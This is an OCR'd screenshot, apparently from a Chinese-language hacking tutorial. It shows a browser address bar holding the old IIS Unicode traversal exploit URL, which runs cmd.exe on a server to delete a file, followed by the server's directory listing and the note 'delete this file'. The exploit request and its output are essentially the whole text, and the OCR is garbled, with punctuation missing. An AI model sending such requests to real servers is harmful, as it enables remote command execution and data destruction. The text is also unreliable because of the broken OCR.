 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助 H
后退 搜索 收藏 历史
地址(D) http // /scripts/ %c1%1c /winnt/system32/cmd exe?/c+del+c \aaa exe
Directory of c:\
2003-10-08 10:59 9 aaa.exe 删除该文件
2003-06-06 18:46 <DIR> WINDOWS
2003-07-04 08:53 2,164 PDOS.DEF
2003-10-01 09:49 1,701 MSDOS.SYS